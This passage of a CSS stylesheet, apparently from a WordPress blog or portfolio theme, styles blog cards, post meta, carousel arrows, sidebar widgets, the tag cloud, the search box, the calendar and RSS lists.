  transition: var(--transition);
  object-fit: cover;
  width: 100%;
}
@media only screen and (max-width: 479px) {
  .rn-blog .thumbnail a {
    display: inline-flex;
  }
}
.rn-blog .title {
  margin: 0;
  font-weight: 700;
  font-size: 24px;
  line-height: 1.6;
}
.rn-blog .title a,
.rn-blog .title .title-only-popup {
  transition: var(--transition);
  color: var(--color-lightn);
  font-weight: 600;
  font-size: 23px;
  line-height: 34px;
  display: inline-block;
}
@media only screen and (max-width: 479px) {
  .rn-blog .title a,
.rn-blog .title .title-only-popup {
    font-size: 20px;
    line-height: 30px;
  }
}
.rn-blog .title a i,
.rn-blog .title .title-only-popup i {
  font-size: 0;
  position: relative;
  top: 10px;
  transition: var(--transition);
  opacity: 0;
}
.rn-blog .title a:hover,
.rn-blog .title .title-only-popup:hover {
  color: var(--color-primary) !important;
}
.rn-blog .title:hover a,
.rn-blog .title:hover .title-only-popup {
  color: var(--color-primary);
}
.rn-blog .title:hover a i,
.rn-blog .title:hover .title-only-popup i {
  color: var(--color-primary);
  top: 3px;
  opacity: 1;
  font-size: 23px;
}
.rn-blog .category-info {
  display: flex;
  justify-content: space-between;
  padding-bottom: 10px;
}
.rn-blog .category-info .category-list {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin: -4px;
  flex-basis: 65%;
  color: var(--color-separator);
  font-size: 12px;
}
.rn-blog .category-info .category-list a,
.rn-blog .category-info .category-list span {
  color: var(--color-primary);
  font-weight: 500;
  font-family: var(--font-primary);
  font-size: 12px;
  letter-spacing: 1px;
  text-transform: uppercase;
  display: inline-block;
  position: relative;
  padding: 4px;
}
.rn-blog .category-info .meta {
  display: flex;
  flex-basis: 35%;
  justify-content: flex-end;
}
.rn-blog .category-info .meta span {
  color: var(--color-lightn);
  font-weight: 500;
  font-family: var(--font-primary);
  font-size: 13px;
}
.rn-blog .category-info .meta span i {
  margin-right: 2px;
  font-size: 13px;
  transition: var(--transition);
}
.rn-blog .category-info .meta span a i {
  margin-right: 2px;
  font-size: 13px;
  transition: var(--transition);
}
.rn-blog:hover .inner::before {
  opacity: 1;
}
.rn-blog:hover .thumbnail a img {
  transform: scale(1.1);
}
.rn-blog:hover video {
  transform: scale(1.1);
}

.content-blog .rn-blog .meta {
  margin-top: 18px;
}
.content-blog .rn-blog .meta li.single-post-meta-tag a {
  position: relative;
}
.content-blog .rn-blog .meta li.single-post-meta-tag a::after {
  content: ",";
  position: absolute;
  right: 0;
}
.content-blog .rn-blog .inner {
  position: relative;
  padding: 30px;
}
@media only screen and (max-width: 767px) {
  .content-blog .rn-blog .inner {
    padding: 20px;
  }
}
.content-blog .rn-blog .rn-btn {
  align-items: center;
  display: inline-flex;
}
.content-blog .rn-blog .rn-btn i {
  font-weight: 600;
  padding-left: 5px;
}
.content-blog.sticky .rn-blog .inner {
  padding: 45px;
}
@media only screen and (max-width: 767px) {
  .content-blog.sticky .rn-blog .inner {
    padding: 66px 20px;
    padding-bottom: 45px;
  }
}
.content-blog.sticky .rn-blog .inner::before {
  content: "";
  width: 50px;
  height: 55px;
  background: var(--color-primary);
  position: absolute;
  right: 40px;
  top: 0;
  font-family: "feather" !important;
  text-align: center;
  padding: 12px;
  color: #fff;
  font-size: 22px;
  z-index: 2;
  opacity: 1;
  left: auto;
  border-radius: 0;
}
.content-blog.sticky .rn-blog .inner::after {
  content: "";
  position: absolute;
  right: 40px;
  top: 40px;
  width: 0;
  height: 0;
  z-index: 2;
  border-bottom: 15px solid transparent;
  border-left: 25px solid var(--color-primary);
  border-right: 25px solid var(--color-primary);
  border-top: 15px solid transparent;
}
.content-blog.format-link .rn-blog .inner {
  display: flex;
  align-items: center;
}
.content-blog.format-link .rn-blog .inner .sticky {
  margin-right: 18px;
}
.content-blog.format-link .rn-blog .inner .sticky i {
  font-size: 40px;
  color: var(--color-primary);
}
@media only screen and (max-width: 767px) {
  .content-blog.format-link .rn-blog .inner .sticky i {
    font-size: 32px;
  }
}
.content-blog.format-quote .rn-blog .inner {
  padding: 0;
}
.content-blog.format-quote .rn-blog .inner blockquote {
  background: transparent;
  border-radius: 0;
  margin: 0;
  border: transparent;
  box-shadow: none;
}
.content-blog.format-quote .rn-blog .inner blockquote::after {
  display: none;
}
.content-blog.format-quote .rn-blog .inner blockquote .title {
  margin-bottom: 0;
  font-style: normal;
}
.content-blog.format-video .thumbnail {
  position: relative;
}
.content-blog.format-video .video-button.position-to-top {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.content-blog.format-video .video-button .video-popup {
  width: 80px;
  height: 80px;
  border: 0 none;
  border-radius: 100%;
  line-height: 83px;
  text-align: center;
  font-size: 26px;
  z-index: 1;
  color: var(--color-white);
  transition: 0.4s;
}
.content-blog.format-video .video-button .video-popup::before {
  background: var(--color-primary);
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  border-radius: 100%;
  transition: 0.4s;
}
.content-blog.format-video .video-button .video-popup:hover::before {
  transform: scale(1.1);
}

/*-----------------------
    Blog Meta  
-----------------------*/
ul.meta, ul.post-meta-list {
  display: flex;
  margin: 0 -12px;
  flex-wrap: wrap;
  position: relative;
  padding-left: 0;
}
@media only screen and (max-width: 767px) {
  ul.meta, ul.post-meta-list {
    margin: 0 -7px;
    padding: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  ul.meta, ul.post-meta-list {
    padding: 0;
  }
}
ul.meta li, ul.post-meta-list li {
  font-size: 14px;
  line-height: 1.3;
  color: var(--color-body);
  margin: 0 12px;
  margin-bottom: 5px;
  position: relative;
}
@media only screen and (max-width: 767px) {
  ul.meta li, ul.post-meta-list li {
    font-size: 14px;
    margin: 0 7px;
    margin-bottom: 10px;
  }
}
ul.meta li a, ul.post-meta-list li a {
  color: var(--color-body);
  display: inline-block;
  line-height: 22px;
}
ul.meta li a:hover, ul.post-meta-list li a:hover {
  color: var(--color-primary);
}
ul.meta li svg,
ul.meta li i, ul.post-meta-list li svg,
ul.post-meta-list li i {
  margin-right: 8px;
  font-size: 14px;
}

.inbio-post-meta {
  display: flex;
}
.inbio-post-meta .post-author-avatar img {
  border-radius: 6px;
}
.inbio-post-meta .post-meta-content .author-title {
  margin-bottom: 5px;
  font-weight: 500;
  letter-spacing: 0.5px;
}
.inbio-post-meta .post-meta-content .author-title a {
  transition: 0.3s;
}
.inbio-post-meta .post-meta-content .post-meta-list {
  display: flex;
  margin: -5px;
  padding: 0;
  list-style: none;
  flex-wrap: wrap;
  align-items: center;
}
.inbio-post-meta .post-meta-content .post-meta-list li {
  margin: 5px;
  font-size: 16px;
}

.single-post-meta-tag a,
.single-post-meta-categories a {
  padding: 3px;
}

/*-----------------------
    Blog Gallery
-----------------------*/
.inbio-slick-active .rn-blog .inner .content {
  padding-top: 54px;
}

.inbio-slick-active.inbio-carousel-gallery {
  margin-bottom: 54px !important;
}

button.slick-arrow {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  z-index: 2;
  transition: 0.5s;
  opacity: 1;
  width: 68px;
  height: 68px;
  border: 2px solid rgba(255, 255, 255, 0.2);
  border-radius: 100%;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  button.slick-arrow {
    display: none !important;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  button.slick-arrow {
    display: none !important;
  }
}
@media only screen and (max-width: 767px) {
  button.slick-arrow {
    display: none !important;
  }
}
button.slick-arrow::before {
  line-height: 1;
  opacity: 0.4;
  position: relative;
  top: -2px;
  transition: 0.5s;
  z-index: 2;
}
button.slick-arrow.slick-prev {
  left: 30px;
}
@media only screen and (max-width: 767px) {
  button.slick-arrow.slick-prev {
    left: 20px;
  }
}
button.slick-arrow.slick-prev::before {
  content: url(../images/icons/slick-arrow-left-small.png);
}
button.slick-arrow.slick-prev:hover {
  left: 20px;
}
@media only screen and (max-width: 767px) {
  button.slick-arrow.slick-prev:hover {
    left: 20px;
  }
}
button.slick-arrow.slick-prev:hover::before {
  opacity: 1;
}
button.slick-arrow.slick-next {
  left: auto;
  right: 30px;
}
@media only screen and (max-width: 767px) {
  button.slick-arrow.slick-next {
    right: 20px;
  }
}
button.slick-arrow.slick-next::before {
  content: url(../images/icons/slick-arrow-right-small.png);
}
button.slick-arrow.slick-next:hover {
  right: 20px;
}
@media only screen and (max-width: 767px) {
  button.slick-arrow.slick-next:hover {
    right: 20px;
  }
}
button.slick-arrow.slick-next:hover::before {
  opacity: 1;
}

.rn-blog-area .modal .wp-block-gallery {
  margin-bottom: 30px !important;
}
.rn-blog-area .modal figcaption,
.rn-blog-area .modal .wp-block-image figcaption {
  margin-bottom: 20px;
}

/*--------------------------
    Blog Sidebar Styles 
----------------------------*/
.inbio-single-widget {
  border-radius: 10px;
  padding: 20px 20px;
  padding-top: 0;
  position: relative;
  z-index: 2;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  overflow: hidden;
}
.inbio-single-widget:first-child {
  margin-top: 0 !important;
}
.inbio-single-widget p:empty {
  display: none;
}
.inbio-single-widget input,
.inbio-single-widget select {
  border: 2px solid var(--color-dark);
}
.inbio-single-widget select {
  background: url(../images/icons/arrow-icon.png) 93% center no-repeat transparent;
}
.inbio-single-widget.widget_rainbow_info_widget .logo {
  margin-bottom: 20px;
  max-height: 60px;
  margin-top: 20px;
}
.inbio-single-widget.widget_rainbow_info_widget .logo a {
  display: block;
}
.inbio-single-widget.widget_rainbow_info_widget .logo a img {
  max-height: 60px;
}
.inbio-single-widget.widget_rainbow_info_widget .address p {
  margin-bottom: 9px;
}
.inbio-single-widget.widget_rainbow_info_widget .address p i {
  margin-right: 10px;
  font-size: 15px;
  color: var(--color-primary);
}
.inbio-single-widget.widget_rainbow_info_widget .address p a {
  color: var(--color-body);
  transition: 0.3s;
}
.inbio-single-widget.widget_rainbow_info_widget .address p a:hover {
  color: var(--color-primary);
}
.inbio-single-widget.widget_rainbow_info_widget .address p:last-child {
  margin-bottom: 0;
}
.inbio-single-widget p {
  font-size: 16px;
  line-height: 28px;
  color: var(--color-body);
}
.inbio-single-widget .title,
.inbio-single-widget h2,
.inbio-single-widget .wp-block-search__label,
.inbio-single-widget .widget-title {
  line-height: 26px;
  position: relative;
  padding-bottom: 6px;
  font-size: 18px;
  font-weight: 500;
  color: var(--color-lightn);
  background: #1e1f21;
  margin: -1px -21px 20px;
  padding: 14px 24px;
  border-radius: 0;
  display: block;
  width: auto;
}
.inbio-single-widget .title a,
.inbio-single-widget h2 a,
.inbio-single-widget .wp-block-search__label a,
.inbio-single-widget .widget-title a {
  color: var(--color-lightn);
  transition: 0.3s;
}
.inbio-single-widget .title a:hover,
.inbio-single-widget h2 a:hover,
.inbio-single-widget .wp-block-search__label a:hover,
.inbio-single-widget .widget-title a:hover {
  color: var(--color-primary);
}
.inbio-single-widget .title a.rsswidget img,
.inbio-single-widget h2 a.rsswidget img,
.inbio-single-widget .wp-block-search__label a.rsswidget img,
.inbio-single-widget .widget-title a.rsswidget img {
  height: 13px;
  margin-right: 3px;
}
.inbio-single-widget .title img,
.inbio-single-widget h2 img,
.inbio-single-widget .wp-block-search__label img,
.inbio-single-widget .widget-title img {
  vertical-align: 0px;
}
.inbio-single-widget .small-post {
  display: flex;
}
.inbio-single-widget .small-post .thumbnail {
  padding-right: 20px;
}
.inbio-single-widget .small-post .thumbnail a {
  display: block;
}
.inbio-single-widget .small-post .thumbnail img {
  max-height: 80px;
  max-width: 100px;
}
.inbio-single-widget .small-post .content h6 {
  margin-bottom: 10px;
  font-weight: 500;
}
.inbio-single-widget .small-post .content h6 a {
  text-decoration: none;
  transition: 0.3s;
  display: block;
}
.inbio-single-widget .small-post .content ul.blog-meta {
  margin: 0 -10px;
  display: flex;
}
.inbio-single-widget .small-post .content ul.blog-meta li {
  color: var(--color-body);
  font-size: 12px;
  line-height: 24px;
  position: relative;
  margin: 0 10px;
}
.inbio-single-widget .small-post .content ul.blog-meta li + li::before {
  position: absolute;
  content: "";
  width: 4px;
  height: 4px;
  background: var(--color-body);
  left: -12px;
  top: 50%;
  transform: translateY(-50%);
  border-radius: 100%;
}
.inbio-single-widget .small-post + .small-post {
  margin-top: 20px;
}
.inbio-single-widget ul,
.inbio-single-widget ol {
  padding-left: 0;
  margin-bottom: -10px;
  list-style: none;
  padding-right: 0;
}
.inbio-single-widget ul ul,
.inbio-single-widget ol ul {
  margin-bottom: 0;
}
.inbio-single-widget ul li,
.inbio-single-widget ol li {
  margin-top: 10px;
  margin-bottom: 10px;
  font-size: 16px;
  line-height: 28px;
  color: var(--color-body);
}
.inbio-single-widget ul li a,
.inbio-single-widget ol li a {
  transition: all 0.3s ease 0s;
  text-decoration: none;
  color: var(--color-lightn);
  display: inline-block;
  padding: 0;
}
.inbio-single-widget ul li a:hover,
.inbio-single-widget ol li a:hover {
  color: var(--color-primary) !important;
}
.inbio-single-widget.widget_archive .screen-reader-text, .inbio-single-widget.widget_block .screen-reader-text {
  display: none;
}
.inbio-single-widget.widget_search {
  padding-bottom: 0;
}
@media only screen and (max-width: 767px) {
  .inbio-single-widget.widget_search .wp-block-search .wp-block-search__button {
    margin-top: 0;
    padding: 2px 10px;
  }
}
.inbio-single-widget.rainbow_social_widget .social-share li a {
  width: 50px;
  height: 50px;
  line-height: 45px;
}
.inbio-single-widget.widget_rss ul li a, .inbio-single-widget.widget_recent_comments ul li a {
  text-decoration: none;
}
.inbio-single-widget.widget_rss li cite {
  margin-top: 4px;
  font-size: 13px;
  display: inline-block;
}
.inbio-single-widget .textwidget img {
  margin: 10px 0;
}
.inbio-single-widget.category ul.category-list li a {
  display: block;
  padding: 10px 0;
  padding-right: 20px;
  font-size: 18px;
  line-height: 28px;
  border-bottom: 1px solid var(--color-dark);
  text-decoration: none;
  color: var(--color-body);
  transition: 0.3s;
  position: relative;
}
.inbio-single-widget.category ul.category-list li a::after {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 4.5px 0 4.5px 6px;
  border-color: transparent transparent transparent var(--color-heading);
  position: absolute;
  right: 0;
  content: "";
  top: 50%;
  transform: translateY(-50%);
}
.inbio-single-widget.category ul.category-list li:hover a {
  color: var(--color-primary);
}
.inbio-single-widget.category ul.category-list li:first-child a {
  padding-top: 0;
}
.inbio-single-widget.share {
  background: #7A19FF;
  padding: 17px 20px;
}
.inbio-single-widget.share span {
  font-size: 22px;
  line-height: 26px;
  font-weight: 700;
  color: #ffffff;
  display: inline-block;
}
.inbio-single-widget.share ul.social-list li {
  margin-left: 20px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .inbio-single-widget.share ul.social-list li {
    margin-left: 10px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .inbio-single-widget.share ul.social-list li {
    margin-left: 10px;
  }
}
@media only screen and (max-width: 767px) {
  .inbio-single-widget.share ul.social-list li {
    margin-left: 10px;
  }
}
.inbio-single-widget.share ul.social-list li a {
  font-size: 16px;
  line-height: 28px;
  color: #ffffff;
}
.inbio-single-widget.widget_recent_comments ul li,
.inbio-single-widget.widget_recent_comments ol li, .inbio-single-widget.widget_recent_entries ul li,
.inbio-single-widget.widget_recent_entries ol li, .inbio-single-widget.widget_archive ul li,
.inbio-single-widget.widget_archive ol li, .inbio-single-widget.widget_block ul li,
.inbio-single-widget.widget_block ol li, .inbio-single-widget.widget_meta ul li,
.inbio-single-widget.widget_meta ol li, .inbio-single-widget.widget_pages ul li,
.inbio-single-widget.widget_pages ol li, .inbio-single-widget.widget_nav_menu ul li,
.inbio-single-widget.widget_nav_menu ol li, .inbio-single-widget.widget_categories ul li,
.inbio-single-widget.widget_categories ol li {
  position: relative;
  padding-left: 30px;
  padding-top: 15px;
  padding-bottom: 15px;
  margin-top: 0;
  margin-bottom: 0;
}
.inbio-single-widget.widget_recent_comments ul li:first-child,
.inbio-single-widget.widget_recent_comments ol li:first-child, .inbio-single-widget.widget_recent_entries ul li:first-child,
.inbio-single-widget.widget_recent_entries ol li:first-child, .inbio-single-widget.widget_archive ul li:first-child,
.inbio-single-widget.widget_archive ol li:first-child, .inbio-single-widget.widget_block ul li:first-child,
.inbio-single-widget.widget_block ol li:first-child, .inbio-single-widget.widget_meta ul li:first-child,
.inbio-single-widget.widget_meta ol li:first-child, .inbio-single-widget.widget_pages ul li:first-child,
.inbio-single-widget.widget_pages ol li:first-child, .inbio-single-widget.widget_nav_menu ul li:first-child,
.inbio-single-widget.widget_nav_menu ol li:first-child, .inbio-single-widget.widget_categories ul li:first-child,
.inbio-single-widget.widget_categories ol li:first-child {
  margin-top: 10px;
}
.inbio-single-widget.widget_recent_comments ul li::before,
.inbio-single-widget.widget_recent_comments ol li::before, .inbio-single-widget.widget_recent_entries ul li::before,
.inbio-single-widget.widget_recent_entries ol li::before, .inbio-single-widget.widget_archive ul li::before,
.inbio-single-widget.widget_archive ol li::before, .inbio-single-widget.widget_block ul li::before,
.inbio-single-widget.widget_block ol li::before, .inbio-single-widget.widget_meta ul li::before,
.inbio-single-widget.widget_meta ol li::before, .inbio-single-widget.widget_pages ul li::before,
.inbio-single-widget.widget_pages ol li::before, .inbio-single-widget.widget_nav_menu ul li::before,
.inbio-single-widget.widget_nav_menu ol li::before, .inbio-single-widget.widget_categories ul li::before,
.inbio-single-widget.widget_categories ol li::before {
  position: absolute;
  content: "";
  font-family: "feather";
  left: 0;
  top: 16px;
  font-size: 18px;
  opacity: 0.8;
  color: var(--color-primary);
}
.inbio-single-widget.widget_recent_comments ul li:first-child,
.inbio-single-widget.widget_recent_comments ol li:first-child, .inbio-single-widget.widget_recent_entries ul li:first-child,
.inbio-single-widget.widget_recent_entries ol li:first-child, .inbio-single-widget.widget_archive ul li:first-child,
.inbio-single-widget.widget_archive ol li:first-child, .inbio-single-widget.widget_block ul li:first-child,
.inbio-single-widget.widget_block ol li:first-child, .inbio-single-widget.widget_meta ul li:first-child,
.inbio-single-widget.widget_meta ol li:first-child, .inbio-single-widget.widget_pages ul li:first-child,
.inbio-single-widget.widget_pages ol li:first-child, .inbio-single-widget.widget_nav_menu ul li:first-child,
.inbio-single-widget.widget_nav_menu ol li:first-child, .inbio-single-widget.widget_categories ul li:first-child,
.inbio-single-widget.widget_categories ol li:first-child {
  padding-top: 0;
}
.inbio-single-widget.widget_recent_comments ul li:first-child::before,
.inbio-single-widget.widget_recent_comments ol li:first-child::before, .inbio-single-widget.widget_recent_entries ul li:first-child::before,
.inbio-single-widget.widget_recent_entries ol li:first-child::before, .inbio-single-widget.widget_archive ul li:first-child::before,
.inbio-single-widget.widget_archive ol li:first-child::before, .inbio-single-widget.widget_block ul li:first-child::before,
.inbio-single-widget.widget_block ol li:first-child::before, .inbio-single-widget.widget_meta ul li:first-child::before,
.inbio-single-widget.widget_meta ol li:first-child::before, .inbio-single-widget.widget_pages ul li:first-child::before,
.inbio-single-widget.widget_pages ol li:first-child::before, .inbio-single-widget.widget_nav_menu ul li:first-child::before,
.inbio-single-widget.widget_nav_menu ol li:first-child::before, .inbio-single-widget.widget_categories ul li:first-child::before,
.inbio-single-widget.widget_categories ol li:first-child::before {
  top: 1px;
}
.inbio-single-widget.widget_recent_comments ul li:last-child,
.inbio-single-widget.widget_recent_comments ol li:last-child, .inbio-single-widget.widget_recent_entries ul li:last-child,
.inbio-single-widget.widget_recent_entries ol li:last-child, .inbio-single-widget.widget_archive ul li:last-child,
.inbio-single-widget.widget_archive ol li:last-child, .inbio-single-widget.widget_block ul li:last-child,
.inbio-single-widget.widget_block ol li:last-child, .inbio-single-widget.widget_meta ul li:last-child,
.inbio-single-widget.widget_meta ol li:last-child, .inbio-single-widget.widget_pages ul li:last-child,
.inbio-single-widget.widget_pages ol li:last-child, .inbio-single-widget.widget_nav_menu ul li:last-child,
.inbio-single-widget.widget_nav_menu ol li:last-child, .inbio-single-widget.widget_categories ul li:last-child,
.inbio-single-widget.widget_categories ol li:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
}
.inbio-single-widget.widget_recent_comments ul li + li,
.inbio-single-widget.widget_recent_comments ol li + li, .inbio-single-widget.widget_recent_entries ul li + li,
.inbio-single-widget.widget_recent_entries ol li + li, .inbio-single-widget.widget_archive ul li + li,
.inbio-single-widget.widget_archive ol li + li, .inbio-single-widget.widget_block ul li + li,
.inbio-single-widget.widget_block ol li + li, .inbio-single-widget.widget_meta ul li + li,
.inbio-single-widget.widget_meta ol li + li, .inbio-single-widget.widget_pages ul li + li,
.inbio-single-widget.widget_pages ol li + li, .inbio-single-widget.widget_nav_menu ul li + li,
.inbio-single-widget.widget_nav_menu ol li + li, .inbio-single-widget.widget_categories ul li + li,
.inbio-single-widget.widget_categories ol li + li {
  border-top: 1px solid var(--color-dark);
}
.inbio-single-widget.widget_recent_comments > ul > li,
.inbio-single-widget.widget_recent_comments > ol > li, .inbio-single-widget.widget_recent_entries > ul > li,
.inbio-single-widget.widget_recent_entries > ol > li, .inbio-single-widget.widget_archive > ul > li,
.inbio-single-widget.widget_archive > ol > li, .inbio-single-widget.widget_block > ul > li,
.inbio-single-widget.widget_block > ol > li, .inbio-single-widget.widget_meta > ul > li,
.inbio-single-widget.widget_meta > ol > li, .inbio-single-widget.widget_pages > ul > li,
.inbio-single-widget.widget_pages > ol > li, .inbio-single-widget.widget_categories > ul > li,
.inbio-single-widget.widget_categories > ol > li {
  margin-top: 0;
  margin-bottom: 0;
}
.inbio-single-widget.widget_recent_comments > ul > li:first-child,
.inbio-single-widget.widget_recent_comments > ol > li:first-child, .inbio-single-widget.widget_recent_entries > ul > li:first-child,
.inbio-single-widget.widget_recent_entries > ol > li:first-child, .inbio-single-widget.widget_archive > ul > li:first-child,
.inbio-single-widget.widget_archive > ol > li:first-child, .inbio-single-widget.widget_block > ul > li:first-child,
.inbio-single-widget.widget_block > ol > li:first-child, .inbio-single-widget.widget_meta > ul > li:first-child,
.inbio-single-widget.widget_meta > ol > li:first-child, .inbio-single-widget.widget_pages > ul > li:first-child,
.inbio-single-widget.widget_pages > ol > li:first-child, .inbio-single-widget.widget_categories > ul > li:first-child,
.inbio-single-widget.widget_categories > ol > li:first-child {
  margin-top: 0;
}
.inbio-single-widget.widget_recent_comments > ul > li:last-child,
.inbio-single-widget.widget_recent_comments > ol > li:last-child, .inbio-single-widget.widget_recent_entries > ul > li:last-child,
.inbio-single-widget.widget_recent_entries > ol > li:last-child, .inbio-single-widget.widget_archive > ul > li:last-child,
.inbio-single-widget.widget_archive > ol > li:last-child, .inbio-single-widget.widget_block > ul > li:last-child,
.inbio-single-widget.widget_block > ol > li:last-child, .inbio-single-widget.widget_meta > ul > li:last-child,
.inbio-single-widget.widget_meta > ol > li:last-child, .inbio-single-widget.widget_pages > ul > li:last-child,
.inbio-single-widget.widget_pages > ol > li:last-child, .inbio-single-widget.widget_categories > ul > li:last-child,
.inbio-single-widget.widget_categories > ol > li:last-child {
  margin-bottom: 10px;
}
.inbio-single-widget.widget_nav_menu, .inbio-single-widget.widget_categories, .inbio-single-widget.widget_archive {
  padding-bottom: 20px;
}
.inbio-single-widget .wp-block-archives,
.inbio-single-widget .wp-block-latest-comments,
.inbio-single-widget .wp-block-latest-posts,
.inbio-single-widget .wp-block-categories {
  padding-bottom: 10px;
}
.inbio-single-widget.widget_recent_entries ul li::before {
  content: "";
  font-family: "feather";
}
.inbio-single-widget.widget_archive ul li::before,
.inbio-single-widget.widget_archive ol li::before, .inbio-single-widget.widget_block ul li::before,
.inbio-single-widget.widget_block ol li::before, .inbio-single-widget.widget_categories ul li::before,
.inbio-single-widget.widget_categories ol li::before {
  content: "";
  font-family: "feather";
}
.inbio-single-widget.widget_meta ul li, .inbio-single-widget.widget_pages ul li, .inbio-single-widget.widget_nav_menu ul li {
  padding-left: 23px;
}
@media only screen and (max-width: 767px) {
  .inbio-single-widget.widget_meta ul li, .inbio-single-widget.widget_pages ul li, .inbio-single-widget.widget_nav_menu ul li {
    padding-left: 18px;
  }
}
.inbio-single-widget.widget_meta ul li::before, .inbio-single-widget.widget_pages ul li::before, .inbio-single-widget.widget_nav_menu ul li::before {
  content: "";
  font-family: "feather";
}
.inbio-single-widget.widget_meta ul li:first-child, .inbio-single-widget.widget_pages ul li:first-child, .inbio-single-widget.widget_nav_menu ul li:first-child {
  top: 0;
}
.inbio-single-widget.tagcloud {
  margin-top: 25px;
}
.inbio-single-widget .post-list {
  display: flex;
}
.inbio-single-widget .post-list .post-thumnb {
  padding-right: 20px;
}
.inbio-single-widget .post-list .post-thumnb a {
  display: block;
}
.inbio-single-widget .post-list .post-thumnb img {
  max-height: 80px;
  max-width: 100px;
  border-radius: 6px;
}
.inbio-single-widget .post-list .post-content .post-title {
  margin-bottom: 10px;
  font-weight: 500;
  font-size: 16px;
}
.inbio-single-widget .post-list .post-content .post-title a {
  text-decoration: none;
  transition: 0.3s;
  display: block;
}
.inbio-single-widget .post-list .post-content ul.blog-meta {
  margin: 0 -10px;
  display: flex;
}
.inbio-single-widget .post-list .post-content ul.blog-meta li {
  color: var(--color-body);
  font-size: 12px;
  line-height: 24px;
  position: relative;
  margin: 0 10px;
}
.inbio-single-widget .post-list .post-content ul.blog-meta li + li::before {
  position: absolute;
  content: "";
  width: 4px;
  height: 4px;
  background: var(--color-body);
  left: -12px;
  top: 50%;
  transform: translateY(-50%);
  border-radius: 100%;
}
.inbio-single-widget .post-list + .post-list {
  margin-top: 20px;
}
.inbio-single-widget.rainbow_social_widget .social-icone-wrapper {
  margin-top: 20px !important;
}
.inbio-single-widget.rainbow_social_widget .social-icone-wrapper .social-share {
  margin: -5px;
}
.inbio-single-widget.rainbow_social_widget .social-icone-wrapper .social-share li {
  margin: 5px;
}

.tagcloud,
.wp-block-tag-cloud {
  margin: -3px;
  margin-bottom: 10px;
}
.tagcloud a,
.wp-block-tag-cloud a {
  background: transparent;
  display: inline-block;
  height: 40px;
  color: var(--color-body);
  font-size: 16px !important;
  line-height: 36px;
  text-decoration: none;
  margin: 3px;
  border: 2px solid var(--color-border);
  padding: 0 20px;
  border-radius: 3px;
}
.tagcloud a:hover,
.wp-block-tag-cloud a:hover {
  background: var(--color-primary);
  color: #ffffff !important;
  border-color: var(--color-primary) !important;
}

.wp-block-search,
.blog-search {
  position: relative;
}
.wp-block-search input,
.wp-block-search .wp-block-search__input,
.blog-search input,
.blog-search .wp-block-search__input {
  height: 60px;
  padding: 0 20px;
  color: var(--color-body);
  padding-right: 90px;
  border: 2px solid var(--color-border);
  border-radius: var(--radius);
  background: transparent;
  font-size: 16px;
  width: 100%;
}
.wp-block-search .wp-block-search__inside-wrapper,
.wp-block-search .form-group,
.blog-search .wp-block-search__inside-wrapper,
.blog-search .form-group {
  position: relative;
  margin-top: 25px;
}
.wp-block-search .wp-block-search__button,
.wp-block-search .search-button,
.blog-search .wp-block-search__button,
.blog-search .search-button {
  position: absolute;
  right: 10px;
  top: 50%;
  transform: translateY(-50%);
  border: 0 none;
  background: var(--color-primary);
  height: 40px;
  padding: 0 16px;
  border-radius: 3px;
  text-align: center;
  width: auto;
  color: var(--color-white);
  box-shadow: none;
  font-size: 14px;
  border: 2px solid var(--color-primary);
}
.wp-block-search .wp-block-search__button i,
.wp-block-search .search-button i,
.blog-search .wp-block-search__button i,
.blog-search .search-button i {
  color: var(--color-white);
  font-weight: 700;
  font-size: 16px;
}
.wp-block-search .wp-block-search__button:hover,
.wp-block-search .search-button:hover,
.blog-search .wp-block-search__button:hover,
.blog-search .search-button:hover {
  border-color: var(--color-primary);
  color: var(--color-primary);
}

.wp-block-search input,
.wp-block-search .wp-block-search__input::-webkit-input-placeholder {
  /* Edge */
  color: var(--color-body);
}

.wp-block-search input,
.wp-block-search .wp-block-search__input:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: var(--color-body);
}

.wp-block-search input,
.wp-block-search .wp-block-search__input::placeholder {
  color: var(--color-body);
}

.widget_calendar caption {
  caption-side: top;
  margin: 0;
  font-size: 14px;
  line-height: 24px;
  padding: 0;
  margin-bottom: 10px;
}
.widget_calendar #prev {
  text-align: left;
}
.widget_calendar #prev a {
  text-decoration: none;
  color: var(--color-body);
}

table,
.wp-calendar-table {
  font-size: 14px;
  line-height: 24px;
}
table thead th,
.wp-calendar-table thead th {
  background: transparent;
}
table th,
table td,
.wp-calendar-table th,
.wp-calendar-table td {
  border: 1px solid var(--color-dark);
  padding: 7px;
  text-align: center;
}
table th#today,
table td#today,
.wp-calendar-table th#today,
.wp-calendar-table td#today {
  background: var(--color-primary);
  color: #ffffff;
}
table th#today a,
table td#today a,
.wp-calendar-table th#today a,
.wp-calendar-table td#today a {
  color: #ffffff;
}

.wp-block-calendar table thead th {
  background: #1e1f21;
}

.wp-calendar-nav span,
.wp-calendar-nav a {
  font-size: 14px;
  line-height: 24px;
  display: inline-block;
  color: var(--color-heading);
}

.widget_rss ul li {
  position: relative;
  padding-left: 0px;
  padding-top: 15px;
  padding-bottom: 15px;
}
.widget_rss ul li:first-child {
  margin-top: 0;
  padding-top: 0;
}
.widget_rss ul li:last-child {
  margin-bottom: 10px;
}
.widget_rss ul li + li {
  border-top: 1px solid var(--color-dark);
}
.widget_rss ul li a.rsswidget {
  display: block;
  margin-bottom: 5px;
}
.widget_rss ul li .cite {
  margin-top: 5px;
  font-size: 14px;
  display: inline-block;
}
.widget_rss ul li .rssSummary {
  font-size: 15px;
  line-height: 26px;
}
.widget_rss ul li .rss-date {
  font-size: 14px;
  margin-bottom: 4px;
  display: inline-block;
}

/*--------------------
    With Sidebar  
---------------------*/
.with-sidebar .wp-block-image.alignfull,
.with-sidebar .wp-block-cover.alignfull,
.with-sidebar .wp-block-image.alignwide,
.with-sidebar .wp-block-cover.alignwide,
.with-sidebar .alignfull,
.with-sidebar .alignwide {
  margin-left: 0;
  margin-right: 0;
